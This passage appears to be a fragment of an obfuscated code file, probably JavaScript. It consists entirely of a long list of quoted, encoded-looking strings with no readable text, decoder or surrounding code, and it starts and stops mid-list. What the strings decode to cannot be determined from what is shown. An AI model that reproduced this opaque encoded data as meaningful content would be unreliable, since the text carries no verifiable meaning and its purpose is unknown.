','m1zyuMfkEwTZwKz0sKTeqJrnBuu0tenKqMiWD2TkEwXK','EfKYvxnkm2HhsLvjBKTtDePlrei0tKrjEKXdy3DlBwXl','sKTeqJrnALv4tenKA2n6zhLkEwTYu1nND2vevxDAAxDU','A05Yt1nJC0OYwJnzvKz1wJnRBKXdzgPpr3mWuKHomwjt','z3LLBwHytLHOA1zfy25mq2q1yLD0swnRtNjImfPysNL3','tenKqMiWD2TkEwTYu1nND2vevxPoExDUyLrgvvHty3bl','nu9tte9Qua','A2n6zhLkEwTYu1nND2vesM1pq3DUwfzNCvHPy3blmgTV','zgLsm2XbsNLRCKTfA29nsgCWtxPJC0OYsJbprLvUs1n0','vgHPtenKuwjuqNDkEwTYu1nND2verxDnq3DUwKHnm2nP','EMXdyLDZm0P5D25wmuj5t1DgsvjTuLDJu2nZsJfJmLPR','nu5trw5lu3rks0rcne1Qrtfmq2rSzvrvAeP5A3jtu2D3','sKTeqJrore5QtenKuLnytxfkEwTYu1nND2vevtbnExDU','BgrswLnJC0OZwLrHm0zytMXkA1neAhzHEwnZsJjOtwrh','uwjxouDLBMruveCXte4YtLnsEwnZsJfJmK1yzhvprZL0','ExDUy1CXCLiXyZjwmvjyvvrbBKXdzejtrwHxvJfkufqY','yunJCeSWA29nsgCXt1rjC0P6BhLomMnUs1n0sKTeqJrn','mwfgmg5lu3rks0rcne1xrtfmq2nXy0HswKP5A3jtu2D3','ze1wv2HlvxLJC0OXzfjsBu5uyLD0wfz6zfvnq2nZsJfK','rw5mq2r2vtj0vLyWow9zmgHzvxLJC0OZwLrImgrytJnW','sLnSww5lvJa5u1nND2vetxDnq3DUwgPSB1HPy3blmgTV','vwXWALzeAhjrvMmWvurnBKXdzhrHsejRvM5ks1PfBfHk','twPjEKXdyZbwA3mZsNLRCLntz3DLrfuZtxL3BLrgmwPu','AMH2vLnJC0OZqKrImK5yvhK5ALrxmxjlEwnZsJfKuLLv','wfvezZfsvu5YvtfJme0YtK1KrfjuvNPsD1PfnwHkExDU','zerKA1iWy25mq2ryvdnSu1PxutfIEwnZsJfKuLPutKDx','u3rks0rcne1TtxPmq2rwtLDOzeP5A3jtu2D3zurnmfPt','se0Zy2LJCeSWA29nsgD4wxPvC0OYvJvou0vUs1n0sKTe','rtjnAxDUwwTKnvfdy3blmgTVtuHNme1uy3nkmJb4vKyW','q3DUttjkvvrty3blmgTVtuHNEK5esxnkmuj0tuHbBKTt','Eu9hvxnkmfz4wwTrBKTtDePlrei0tLrABeXdzfjtwe1X','vvHcALzSy25mq2qZzeDAt1eZvLHkExDUvJfgC1KWzfrH','y3DnBxH1sNLRCLntz3DLrfjPwKn3BLvhmhDJq2nWsZbR','Ew9Us1n0sKTeqJror05PtenJB2jPwJjkEwTYu1nND2ve','wwL3BMnesNrsq2nWsZbRB01iz3Ppr0LZsJnfm1jwvw5l','twL3BLvvBhPlAwnWsZbRB01iz3LoBu1ZsJbwEfLRuw5l','AujWs0HbCguZwMHJAujuufvRC2numtDMvhr4vZfnB01i','zgvpv2HLsNLRCLntz3DLreL6tvn3BLHPrNjoq2nWsZbR','vJfkq1PgwMHkExDUvNPsAfDwyZbsrLjyvvHfBKXdzhvK','DeP5D25sre5XvJfJm1DTuKXwEwnZsJboAvqYvKvpr3rY','D2vetMLzu3DUvuCWD2ndy3blmgTVtuHNme5evxnkEKfX','EfPgC25HmLPQyw1Ou0OXmdLqvdeXyM1sBfPTBhvAv1fW','wLzJmwfhuK9zu2nZsJfJmLjTtKHIvZLvwvvoCLv5y3nk','C0OYourHmgrytJj4A1rUwKrkExDUvNPsAwnwzfjtBu5j','Dw5KzwzPBMvK','nwTAv1PWyM1wA0TyDhbAAwHMtuHNne5uyZroEMD4wKzZ','zdvrq2nWsZbRB01iz3HoBu1ZsNPczuPvC25lu3rks0rc','zfHty3blmgTVtuHNmu9xuxnkELjxu3PJBKTtDePlrei0','AhjHrMrryvnJC0OYou9KvMXyvwPsteP5D25wmuO0wtfj','tJfKuwjhuLvKr0vUtenKmvKYnvHHmwrmsNL3BLfREdrA','tenKB1DRtKzkEwTYu1nND2vesM1Au3DUwKHnm2nPy3bl','u2nZsJfJmfnfrNPprZLyywTJBKXdzhruAMrRvfroA1Pg','zg1gEuLgohDLrgCXtNPNm09erMPqvNnUvNPABu9gzfnL','mZm2ntC0Ewnfr2nA','rw5mq2rytJjOALzeAhjxrMrszeDouLj5y3nkmwrttJjo','D25JBvPVwKu4ngeYrNPsEwnZsJfKuvmYnvHvr2XnvJfj','yJnjB2rTrNLjr3m5tuHND0XhDZLKr2HWyZfZBMmWuNfu','me1hrxnkExb3zezRBKTtDePlrei0tvrvEKXdzfjtwe1X','CeSWA29nsgD4wM1vC0P5ChDKrMTUs1n0sKTeqJrnAK5P','uvz5y3nkmJLuytbSwfvezgPwA2D3sNL3BLyXsKLurZfz','y21gwfqZrw5mq2rWzuHzEvyXsMfArK5ysNL3BMjQsLnA','q2rsu1HnCuP5A3jtu2D3zurjnvLtD25JreP0uKnJCeSW','BKTtDePlrei0tLrSBeXdy2XyBvPzsNLRCLntz3DLreK1','yLC5CvyXsMTzmvjeytffBKXdzfHvrgrQuZb3m1KXuMLv','zhLkEwTYu1nND2vevxPAAxDUwwLNA1P5y3blmgTVtuHN','D25wmuKWuM5KsW','nfzty3blmgTVtuHNELLQvxnkm2rev0HnBKTtDePlrei0','ExD3zurJmfHtEgjnsgD6tercne5evMrmrNn3zurjC01i','D25vrZb3y0nJCeT5zgrkExHRvZbRB01izZfpr1fZsJfw','v1jRmvjkEwTYu1nND2vhvMHmq2qZutfOEKP5A3jtu2D3','yJfWs1PfCdrsEwnZsJbsDgeZsLHoEMrRu2XoDK5dy3nk','zeDot2rhsLDABKvUtenKCMjxDg9JmK13u0nJC0OYotjv','twL3BLvvBhPlAwnWsZbRB01iz3LzAKfZsJfNBgnhng5l','meXdzgrxq3bLsNLRCLntz3DLre0ZwwL3BMqXvJbxAwnW','sZbRB01iz3HovfvZsNLWD2rgA25lu3rks0rcne1utxHm','ww9IvdfZsLrcne5eoxrlAKi0tKrbCMjQChvmr3DYs3Lv','A1zxy3zArK5At0nJC0OXzfjsEKzRwKHjD0P5D25Jve5f','v3DUwfqXB0XgohDLrgCXtNPNm09erMTxEwrTutjkrfnf','EKXeqJroELzKtezZD2vesxnnsgCYtteWC1D6qJrnu3D3','zfD5zgPrA3ryvvvZBLHumw1KvZvQzeDSDMjPAhflwhrT','u2nWsZbRB01iz3LoAK1ZsJfOEfnxz25lu3rks0rcne5x','C0P5vMvABgDUs1n0sKTeqJrnvfzQtenKzfOYrJvkEwTY','nwPtvZfYuwLJCW','C2mYzhrkExDUyLrbme9xuJnJu2nZsJnst1PQwLHor2HR','BhLomMnUs1n0sG','sKTeqJroveKZtenKmvrSqNrkEwTYu1nND2vetMPzExDU','CeSWA29nsgCWwMPvC0OZvK9vrZbUs1n0sKTeqJrnEKPO','wfDgBgfnrev5txPrmu5QyZrpu3n2ufnJn2rTrNLjr3m5','yLDtz3DLreKXwxL3BLjyrMLsq2nWwfnOm2fxnwTIm2nZ','mgfxntfAvhq5ww5kBfLxCZDMwdbVzfn4AgnTzdfIv1z1','uLrJu2nZsJnowe0YtKHvmJLXvJa5nK9hnhLrBu5rzdbW','tuHNmu1xvxnkm2rwzezVBKTtDePlrei0tLrzD0Xdy2Xy','mgTVtuHNmu5TuxnkmLy1tLnfBKTtDePlrei0tvDjmKXd','yZbzu2nZsJfKuuWYtLfIv3mYyLCXCKT5y3nkmMXeyJjW','mw1KvZvQzeDSDMjPAhDmsevZy3L4meXivxnKAxGZteHR','u0zAA1nhmxjHr3bisNL3BMffCZnArtv0yta1we4Xy25m','teHzC2r5BdDJBvyWzfHkDuLiqw9Ju3H6teHrC2rtEdjm','z3DLrev4tKn3BLfgrNPIu2nWsZbRB01izZboveLZsJfv','Bhrms0rcne1Qrtrmq2rryLrcD0P5Bgrmse5Iu3LND2ve','seP5D25IvtuXyuDfEK1dy3nkm2reyxPknu9hDfbJvMnU','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','yZjvBK1dyZzJBvyWzfHkDuLeqJrnvhrQwvHoBeP6rw5p','q2rytJb0DvKYmxjAv3bOsNL3BLyXsLbJrMrqt0DWwfvi','re0YtNL3BLfxou1kq2nWsZbRB01izZfzv0LZsJnvEMf6','BfLUs1n0sKTeqJrnv0zTtenJD1HPvKXkEwTYu1nND2ve','BLfTrJztm0jQvNLJC0OYowfvrvjytMXWA1rRy25mq2ry','ExDUzev4B1PgvLrHm1zyvw1vBKXdzfHomLL4vJa5v1Pg','mgfgC25JBtKXyM1rBLHtAe5zwfjVv3LKEvLxnwTImJbU','s1n0sKTeqJrnBvuXtenKBgvuvwHkEwTYu1nND2vevMHn','EwTYu1nND2vertvAu3DUyLngzfHty3blmgTVtuHNEK16','q2rvzfnACKP5Bgrqv1OXyM1omgfxoxvlsefZy1nSn2nT','vMXoCMrwzfjIu2nZsJjongnTmvHvBxHRvuzJBKXdzfHv','A052wKDwqMrdzgrlsffSyLzZBMjhvNvAm1jVsJeWCeTt','reuXtKn3BLPittnJAwnWsZbRB01iz3HomKLZsJfgsMn5','C0OXyZnrBvjwturKA1nyuNbkExDUwwPOCLrSyZjwBvjk','wvzoCK5SzfjsBu5myZiWBKXdzgLprZLSvJfct1KXtLrH','BfjosNLRCLntz3DLreL6wLn3BLCWDfLuq2nWsZbRB01i','r1jsy21vBKXdzfHowezWuM0XCKWWsMHkExDUvNPKnLrU','y2LJC0OXyZnsBu5ruti5nfPftNjnEwnZsJfJmMrutLHo','zgL4m0XiA3nLAxHctevjCe8ZmhnArNrks0rcne1ustfm','sJnJngeWnvHoBgrQvJfcCeP5D25JvK5YtwXJm1r5ovHv','yta1wfvhsNHwELuWsNL3BMnftNjnvMrsuM1osgmZvw5m','rev4t0n3BLzivw1HEwnWsZbRB01iz3HnBuLZsNLWD2rg','mLjiyLD0rwqXy25mq2rytKHOALzTmxzzBwruyxPJBKXd','tvrNC0OYmhHwrJbUs1n0sKTeqJrnALKZtenKDe1wuMrk','vvmXzfjnmLjwvNLJC0OYtNrHmezdv0rsDuP5D25wmuO0','z3DLrff3tun3BMjtrMryu2nWsZbRB01iz3PnAKLZsNPS','u3PAA01yrw5mq2qWv0v4BLjuqJfkExDUy2XoCLnSyZfr','BLv2vJfgEe15y3nkmwmXt1DKwfvyAgTtvMH4sNL3BLPg','see5zez0veTeqJrovgXTtenKD01TmuvkEwTYsJjoBeOX','sgD4tKrRC0P6uLDtEMnUs1n0sKTeqJrnmLv3tenKqvvy','qw5mq2ryvdnjmgjTuJrArwXysNL3BLLwBg1JvMmYtdjs','D2veuxbqmNnYufzomgnTBhvAmxnUwM5kDMjvtM9zwePe','BKXdzfHosgXvyw0XCLDUqKHkExDUyuvoDLrwyZjLr05m','z3LnALLZsJbcuMmYmg5lu3rks0rcne5xsMHmq2rIuZfO','rwm0yta1wfvUA25mq2rUvti4ELyXqJrzmvu0ytjvBKXd','mLzTtJjstfnetMTvmwnUtenKrLeYDffwmui1u0DOEeP5','DePlrei0tw1zEeXdy21wu1f5sNLRCLntz3DLreu0wLn3','AwTUs1n0sKTeqJrnBuPPtenKEe4WvLzkEwTYu1nND2ve','EgPwA2X4sNL3BG','mvLQrxnkmvzku2XzBKTtDePlrei0ttjAA0Xdzg5yBvOZ','vtvnq3DUzuvzBffPy3blmgTVtuHNmvLQvxnkmxrmv0v3','CfHovKPQvvronuP5D25IvZfYzgXKuMrhtLftvu1UtenK','CeSWA29nsgCWtwPjC0OYsJbprLvUs1n0sKTeqJrnAMXP','BwTUtenKAMrRuNzwmuiWwKzwAeP5D25Irtv4zfzKuK9h','rwDUs1n0sKTeqJrnAMS1tenKqMiWD2TkEwTYu1nND2ve','BLrisxflu2nWsZbRB01izZbABu1ZsNLwzvPSz25lu3rk','A3jtu2D3zurvm055D25lrZrTzgLJCeSWA29nsgD6t1Dj','A3jtu2D3zurwA05dD25AmtvTzhLJCeSWA29nsgCWwxPJ','uxLzu3DUzfu1uwjty3blmgTVtuHNEvPQy3nkmKPizvvb','BKTtDePlrei0twPnD0XdzhvlBeyWsNLRCLntz3DLr1zR','u3rks0rcne1QqxHmq2rLsvDZmeP5A3jtu2D3zurnEK9t','AdbLwejSyJjzz1OYEhzzBuzZteHsyLvtz3DLreuWwwL3','tLHOALzRtNjrvMrtzeDovgnty3nkmwrtuJfowfvUvJbw','ttnJAwnWsZbRB01iz3Ppr01ZsNPsv1n6y25lu3rks0rc','u3rks0rcne1Qwtjmq2rSzvrvAeP5A3jtu2D3zuroBu5t','seOZsNL3BLeXtNzJvMmWzwT4rLz5y3nkmKyXvM1svMrT','q2nWsZbRB01izZfnvgTZsJjjB0Phy25lu3rks0rcne1Q','u2nZsJj4mLPhuKTzv3HRvgXJBKXdzhbIv3rtvJa5CwqX','CeSWA29nsgD6t0rrC0OXvtfHrJbUs1n0sKTeqJrnvfKY','zhHrwfjjsNLRCLntz3DLre16wML3BLDirKPHq2nWsZbR','sNL3BMrxmxjrBgmWuti5wfvwy25mq2reu1rKA1zxmxjo','sZbRB01iz3LnvevZsJnKvMrgB25lu3rks0rcne16uMLm','zurnme9dD25Iu0zKwfnJCeSWA29nsgD6wM1fC0OXndvH','AxDUvLvSs1zPy3blmgTVtuHNEK5uA3nkmhDOww5bBKTt','Ehnqv1OXyM1omgfxoxvlq2W3zg1gEuLgAZLtu3H3ufDA','ovfIvgHYwwLJC0OYEgTKBuPytMXWA1vRy25mq2rgyLD0','sNLRCLntz3DLre14tNL3BMqWtLLJEwnWsZbRB01iz3Hn','AdfKAMHYyvHOEeP5D25JvwT4u1Hwngvty3nkmwmWwwXs','uLHgAvjdy3blmgTVtuHNme9xtxnkmMHHutbvBKTtDePl','sNLRCLntz3DLrePOtun3BKPSvwTnAwnWsZbRB01iz3Hz','yuP5D25rBha1uvDwwe9dy3nkmMH0yNPgwe4WCgPtv1O1','y25mq2rhutj0sLz6vJfKBgrqvNLJC0OXzfbvBu5putj0','A1rREgfArKPOsNL3BLz6zhbmmwmZtvrAwfvfC25mq2ry','mwnTngDABhros0rcne5ewM1mq2qXttjZneP5BgrlsfLZ','sNL3BLz6uJjvsfu0yNPwCLLty3nkmNn5vJnwq1eYDe9k','muPytLzWA1n6qKXkExDUvJfksvzvuMHmmLjswvnJC0OY','yJjsBeOXmg9nsgHTwMLADfbQng9mvei0twLWC0PQqJro','mdr3v21oufnfC25mq2rytNPcEgvRtNjovvjysNL3BLz6','s01RnwPtwezisNL3BLyXsLnzmuzit1DKCfj5y3nkmwrr','vMTAtLvty3blmgTVtuHNEK9eA3nkm2rwzezVBKTtDePl','zenArtG0yNPfBKXdzdfKr0PxwtfRD0P5D25KBtfYttnA','sgD6tLrnC0P6qMvkvxnUs1n0sKTeqJrovev4tenKA2n6','zg1vmJL3vJfgB1KWBfrHmLLUtenKwe5foxHLBtfYzgTA','y3nkmwrqy0Dou1nhCg9IBuvUtenKwe5gCgPuEMH2ttjn','zurrnu5dD25AwgSXsvnJCeSWA29nsgD4tvDnC0OZzfzK','vtj0CeP5D25HrgHYtLzKugrhtLvsm1vUtenKAu1fCZfA','CK9dy3blmgTVtuHNmvLxuxnkEKfXyvvVBKTtDePlrei0','mhrzvenJCeSWA29nsgCWtvrRC0OWEhzum1LUs1n0sKTe','txPSAKXdzgLlq1jUsNLRCLntz3DLrePRtKn3BLjyrMLs','wtnsCgiYng9lwhqYwvHjz1vumvfmrvu5zez0uKTeqJrn','wgLgCK5dy3blmgTVtuHNEfLxuxnkm1v6yxPNBKTtDePl','ote2ota4ChfUB0nJ','wMjwy25mq2r0twPgBfyWou9ArtLisNL3BLyXqJbzmuz4','q2rwu1vWv0P5A3jtu2D3zuroA05dD25yv2rOzvnJCeSW','BKu0ytfAEvDwqtrkExDUytboCMeWuKLwmwTUtenKDK1R','m0jRvuDfBKXdzfHoEMH1yKzoCMnTnxHkExDUwtjowwnw','DdflExnWztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDg','m1ngBfHvBvjRvwTJBKXdzfHov1jRvMSWm1PgtKTzu2nZ','otjwELuXwLvAAeP5D25zvK5YyuzKuwfRnvHowgTUtenK','uMfwCdrzBKjQvLvJBKXdzfHomNHQvM0XCMrgzfbwBu5q','tKrKA1zxmxztAwnZsJfJmwfQBenprZGWyLzJBKXdzfHo','tMXtvZuWs0vNBW','sLPfChrkExDUvJfgD1KXvtrHmLjeyuu4BKXdzhPtmfPR','sxLoExDUzfroCK9dy3blmgTVtuHNEfPxrxnkmhDOww5b','wM5wDvKZuNbImJrVs1H0mLLyswDtvdfMtuHNne5uyZro','mfzeyxL0qLeYDenrvwnUtenKwfvTBdvJEMHYtdngEeP5','CeSWA29nsgD6turJC0OZvxPHEMDUs1n0sKTeqJrnv1L4','u1nND2vestvAAxDUzdfwmfDPy3blmgTVtuHNme1hsxnk','mJfuyta4BKXdzhbKrMHPvNPsq1PfzgHkExDUvJfkuwfh','A29nsgD6t0DvC0OYzgvABMnUs1n0sKTeqJrnvef4tenK','yZjvr1iXwvnJC0OXyZbzv05cyLDZnfjgy25mq2ryvw0X','z3DLreuZtvn3BLPyAZfju2nWsZbRB01iz3Hzv01ZsNLW','rtbnu3DUwKHnmW','wteWCeXdrwHJEvLTwMX0yuTeqJrnmKzRtenKqvvytNrk','mu1eqxnkmLy1tLnfBKTtDePlrei0tKDrmeXdzfLJvwXV','mvz6wKvIu2nZsJfKu09eqNzAr0PusNL3BLz6uKDzmdv0','BK9ystnAEwnWsZbRB01izZbnALfZsNPSEu4Yy25lu3rk','mJvpyKDssMjxC3zwEMr0sNL3BLz6zg1Iweu0yNPwCgnt','sKPHA05ytJj4A1rUrw5mq2rytMXrD1yXqKnArxHkwLnJ','qw5lu3rks0rcna','sgD6wwPzC0OXqNrnsefUs1n0sKTeqJrAAMTZsJb3AfLU','q2r0tvzszeP5A3jtu2D3zurgBfL5D25JvuyWu0nJCeSW','EKf5yKC0BKTtDePlrei0tLrJmuXdy3fJsfjAsNLRCLnt','Bu5ot0DZDKP5D25JvgHYy0zJmvrTuKPIvZK2sNL3BMni','ExDUzerOCLnwyZjvBvjst0C5veP5D25zAZfnv1zKu1DT','CMjgzfbtBu5tuNLJC0OYEg1Kr1jpzgK5A1uWy25mq2ry','EffyuKLkEwTYu1nND2vhwtnmq2rgy1DkruP5A3blEwHk','sLHvsejRuZbWnuP5D25wmdLpwKu5DgeXuLHvA1PQvdfJ','EK5QuZfoCLjgzfbvBu5pvNLJC0OZzdbov1iXvgXnBKXd','Bhb4vM1OwvPty3nkmwmWveuXwfvUqMTvvwHmsNL3BLLx','sKTeqJroveuZtenKEe4WvLzkEwTYu1nND2vertvpq3DU','ne1Qutjmq2rwtLDOzeP5A3jtu2D3zurjEK5PD25yvMDX','wfnNCeTtA3nIrdeWyuDSELD5zhPsr3bowKvNBLHwC25I','BuL5tenKA2n6zhLkEwXKs0DAyLv5z3DLrfzSt0n3BKTh','BMnvrJbtq2nWsZbRB01izZfnALvZsJfsmuPTC25lu3rk','zenJCeSWA29nsgCWwvrzC0OXqNrnsefUs1n0sKTeqJro','tNzJmwmZvuHcmvj5y3nkmfzyvNPcqK9hDevkExDUvJfg','z3DLrfzOwML3BMnvrJbtq2nWsZbRB01iz3PoBvfZsJjw','ytjwqLmZrw5mq2ryvvHwvgvhmxjLBMX4sNL3BMmYAenA','vw1wBLjyAhDlr1PIvxLND2vetMPzAxDUvengAwndy3by','v0zsALLty3nkmLf6u21stu9hDe9wELzOsNL3BMnfDffs','ne5ewMTmq2nSwg1AwuP5A3jtu2D3zurkAe9tD25nq3bW','sNL3BMvfAeXKBK5eytbRBKXdzfHuEMWXww5ku1PgsMHk','B2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiX','CMjgyZfpuZHUtenKwfvhwxPzmKP3wKvKseP5D25wEMrv','r2risNL3BLfxrLfsvZLAu3LJC0OXzffHvgG0wKzWALrw','zuroALLtD25xq1z3yMLJCeSWA29nsgD4tKrrC0OXrKPJ','rxrOsNL3BLz6vLHrv2m0ytbSBLj5y3nkmwmWtdjotLuY','ze1yv05osNLRCLntz3DLre14wLn3BMnuzezwu2nWsZbR','vurNBKXdzfHvwfjQu0DoBvLxwMHkExDUvJfgA1KWCe5I','BvjOtenKDuTSrJbkEwTYu1nND2verM1zu3DUwgPSB1HP','CeTsBvjvwvnJCW','vJbVsNOWBKXeqJroq2XIvxLND2vevxPzu3DUwfDKAgvt','mKzisNL3BLfRtNzKrMmYvuD0r1j5y3nkme5RzfDoBLDh','zurjm05dD25pweKZwNLJCeSWA29nsgCXt0rfC0OYvJvo','u3rks0rcne1Qrtnmq2rzy1vSB0P5A3jtu2D3zurgA01P','r1vZsJjksgvvqw5lvJbZsJjJBKTtEhHqwejIwMX0wKTe','A3jtu2D3zurnnu55D25zA2q1uunJCeSWA29nsgD6turR','uw5lvJa5u1nND2vesMHAu3DUsMXvA01Py3blmgTVtuHO','BvjRvdnsseP5D25HmLO1vLzKuu1fng5mq2r4uti4mLz6','odKYnty1DevHs1nl','zhLRn2ztEhPxmhnVtuHNEfPuuxnkmviXsM1ZBKTwmdLA','mLf3vevSwfvetMTsmwnUtenKAfrhwK1wmujlwKzwseP5','mtm5nZiZmKfAu2DUtq','Bgrxmu1VtuHNEfLuwxnkmwDSy0C0BKTtC25zmLvUwfnO','tLnfBKTtDePlrei0tLrnneXdzgXLvfvOsNLRC1PgDePl','qKrvmNmWuKzJBKXdzfHum1zOzfzoCMiZwLHkExDUzfHs','neP5D25LvZfYt0zJm1zgqM9zu2nZsJjnD1PvuLHvsfzq','zdnrmwH6sNLRCLntz3DLreKXwKn3BK1esNnIAwnWsZbR','u0zJBKXdzfHvA3rjy1zoCK0ZuLHkExDUy0zNnwnwyZnA','tNjIu2nZsJfKuq','q2r6v2XOrgnQqJvkExDUywToDMnwyZjKA3bdwvnJC0OX','EwTYu1nND2vevMToExDUzdfwmfDPy3blmgTVtuHNELPh','D2vevtnAu3DUvengAwndy3blmgTVtuHNme4Yuxnkm0zc','Cvz5y3nkmwrqyKDovLDiwNDzm0vUtenKwe4WsMPwvgH2','tMjkm05fywSXAW','D25wmui0wta1s2rSuM1Ju2nZsJbvngeYEfHor0uWvJa5','u2nWsZbRB01izZbnrevZsNPSEu4Yy25lu3rks0rcnfPT','vwrtwNjkEwTYu1nND2vevMXAu3DUwfzNCvHPy3blmgTV','BgXytMPrBKXdzfHvBvjQvdfoCLnhwNrHm1LUtenKB1uY','sZbRB01iz3Hpr1fZsJjsEK4Zsw5lu3rks0rcne1QrxDm','q2nWsZbRB01iz3PAvgTZsJfNBgnhng5lu3rks0rcne5h','vfzVwfnJCeSWA29nsgD6tLrjC0OZAeDkvuLUs1n0sKTe','mMrLwM5JBKTtDePlrei0tvDnneXdzhHrwfjjsNLRCLnt','A05gsNLRCLntz3DLrfeZtNL3BLjyrMLsq2nWsZbRB01i','q2DWtZmWC1PgDePlrei0tvDrneXdze1JAw9WsNLSzfbx','u2D3zurnEvL5D25lBKiWv1nJCeSWA29nsgCWt0rfC0OZ','mvzvy0ryuW','tuHNEK1usxnkmtfUwvHRBKTwmdLABLz1wtnsCgiYng9J','ognuDdLmr1jIu1nND2vestvoq3DUwJe1Bwr5y3byvdfk','sgCXwLDnC0P6qxfHvw9Us1n0sKTeqJrorfKXtenKDe1w','wJfIBu4WyvC5Dq','BKTtDePlrei0wMPvC0OZzerxse1Us1n0sKTeqJrnAKeZ','vNPKAu0ZBhHkExDUvJfktgvvsLPAr1jxvNLJC0OYy3Dr','tenKwe5ywKvwmuzlwKuXAvLty3nkmwrttKrsrvuYDfzs','sNLRCLntz3DLreuYt1n3BK1esNnIAwnWsZbRB01iz3Pz','y0Dov1LQz25mq2qWv0DkB2viyZbkExDUuvvSvwmYvMHJ','yZfIr1jxvNLJC0OXyZbxBu5qyLD0nLyXsNDArtvOsNL3','mJLuytbOwfvwutrwELjysNL3BLz6uJbzmve0ytnAwfqZ','BLyXsJbzmviZwKDov1yWC25mq2rdutj0C1z6uJfwvMrq','zeDgmfPtyZDMu3GWyuDSELD5zdjzv2Hiv0DVBLHumg5y','tenKAMjxDfLwELPZwKvSm1Lty3nkmwrry0Dovgr6zgPs','uLDzu2nZsJnoEfngtMTxsevUtenKrvDftLbIvwXesNL3','q2rVvtjZELyXsNnzmduWtKnJC0OYovrHmLzeu1HgmKP5','A29nsgD4twPzCW','BwrysNL3BLz6zenzmdLuytbSwfqZqMPtmwnUtenKwfvx','wefZy1nZovuZuNLHvZvUv3LKBwnToxrrmMHOy2ToDLPh','r0vZsJeXBLLyA25lu3rks0rcne1usMXmq2rUwg1Am0P5','meTfz29nsgCXtKrrC0OXwKDuvKvUs1nRCMnhrNLJmLzk','wfPnu0zJmLPhuK9pr3rdsNL3BLyXrLnzmdf0ytb4we4Y','zNvUy3rPB24','t0n0ALnuvLbkExDUy1zoCLLRtMPwmKLUtenKrfDTCfvA','rMLJq2nWsZbRB01iz3PzELLZsJfgsMn5B25lu3rks0rc','A1mYstrkExDUvJfcmfKXwKrHExrytLDWt0P5D25HBMrp','zg5wAvPuqNHkExDUyxPcBgqXzfjoruLUtenKm1nQvMLL','u2D3zurfEvLtD25useLXs1nJCeSWA29nsgD4turjC0OX','CLntz3DLrfu0tLn3BK5gwKXoEwnWsZbRB01iz3PzBvfZ','uM01vgeYA25mq2ryvvv4BvPSAeTArwHysNL3BLyXstrn','u3DUwNLJCeXivtLABhrus0rcne1Tstvmq2m1y2PKBKP5','u1nND2vevMPoExDUzdfwmfDPy3blmgTVtuHNme5huxnk','CZbkEwTYu1nND2vevtnzAxDUwfzNCvHPy3blmgTVtuHN','teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJ','uKHsEwnZsJfKuKWYtLjLrKPQu1DgmuP5D25rvNbytdno','A29nsgD6twPrC0P6qxfHvw9Us1n0sKTeqJrnBvPRtenJ','CLntz3DLrfzQwxL3BLzRwK5vu2nWsZbRB01iz3HAALfZ','v0LZsJnbEwjvuw5lvJa5wM5wDvKZuNbImJrVy0n4EeTy','u3rks0rcne1xvM1mq2n3s21Ss0P5A3jtu2D3zurfme5P','tenKwe5RodrsBe5YuLvoEeP5D25zv1f4uZfJm04YuK1s','tuHNme9eA3nkmwDSy0C0BKTtDePlrei0txPzneXdy2Xy','r2rwtNjtsgr4sNL3BMvRChLKBxHzuxLJC0OXzfjumdvy','m1v6yxPNBKTtDePlrei0ttjsAuXdze1ImdKYsNLRCLnt','tvDoyK1iz3Dyu3HTufDfCLPtEg5qvJH3zurNmu56zZnp','sNPSEu4Yy25lu3rks0rcne1Tutnmq2rwtLDOzeP5A3jt','BvPzsNLRCLntz3DLrfu1tML3BKPwnw1xq2nWsZbRB01i','swDKrhrTyJnjB2remhDLree3zer3D2verxDnrhqWs3LZ','q2r4uvHssuP5A3jtu2D3zurnEe5PD25lreLOv2LJCeSW','rxnkExb3zezRBKTtDePlrei0tvrOAeXdzgLlq1jUsNLR','q3DUwwLNA1P5y3blmgTVtuHNmu5QsxnkmKLVsKDJBKTt','weKZwNLJCeSWA29nsgD5tNPJC0OXDeXxrxDUs1n0sKTe','D25AsfPRwKvOBLDTuLnzu2nZsJi5vgeYAfHvBxb4vNPK','zfnKu2nZsJfJmMvhtKHvmNrvvJfkC1PfBeHkExDUvJfk','yvv2rxu','mg5mq2rXzfHwALOWEfrkExDUvJfkEfLwzfbHvtLyvurN','zg9xA05gsNLRCLntz3DLrfjPwvn3BKPwnw1xq2nWsZbR','ngf6A25mq2ryvwPcCgrQAhjxBKPysNL3BMrwCe1wBvjP','ALnLt2m','ELPdD25yAMXVwgLJCeSWA29nsgCXtNPrC0OZrKjKrwDU','uLPkEwTYu1nND2verMXpq3DUzdfwmfDPy3blmgTVtuHN','mdH3u25SvgeXtJnwEwnZsJi4ngeWmtvJBLzxsNL3BMmY','rwH0yxPAwfvTrw5mq2rPwwPStvz6yZnArwX4sNL3BMmZ','sNLRCLntz3DLreL4txL3BK1gngXtEwnWsZbRB01iz3Hn','mgq0tunJC0OXzfnvBu5it0C5tLyWowLKq2nZsJjgrgiX','y3nkmwrrt0m5qLnSsMPuvMnUtenKwe5SuJzrAMH2y1DW','we5utMTwv1POsNL3BLjwAfftwfzTvhLJC0OYmdrHEMry','qJrnv0v4tenKDe1wuMrkEwTYu1nND2veuMToExDUzfro','ree3yMOXCfD5zgPHr0z5uvHrBLHtAhzlExnWtZm1DuPP','veKZtenKEffyuKLkEwTYu1nND2vesMTAu3DUwfDKAgvt','mejsyZiWBKTtDePlrei0tw1rEKXdzdfnmNm0sNLRCLnt','C3zsv0vUtenKwfqYBfDIweznyKnJC0OXzfbxBu5uutj0','zhHpr3rWvNPsDe1SzfbvEwnZsJfKufqYwKrrmNrPzuDf','mZe1nty1CMPWtgnn','mNqXvJfjELPgsKHkExDUvNPwnK0XzfjKr1jwv1vJBKXd','rei0tvrcBeXdyZvJAMrUsNLRCeTUqMHJBK5Su1C1meTf','mJGYmJiYDhbbzgfe','vZLnsKnJCeSXz29nsgD6tuDnC0OXrKPJEw9Us1yWB01i','twLgyuP5A3jtu2D3zursAfPPD25Kv05hs2LJCeSWA29n','u1nND2vetxHnq3DUzuvzBffPy3blmgTVtuHNEvLxtxnk','rMrtzvvkwfvUrw5mq2ryvurREfjxuNnArLP4sNL3BLPx','BMfdzgrlvhrfs3LZCgfxww9ABhrrs0rcne5hutfmq2nV','vwnUtenKwfvfzeXKvNbRwtbKweP5D25wEMrrzw5grgiZ','rLHvwejQvgXSAeP5D25AmLPlwKuXmMjhuKHwEwnZsJfK','mgTVtuHNmvPhux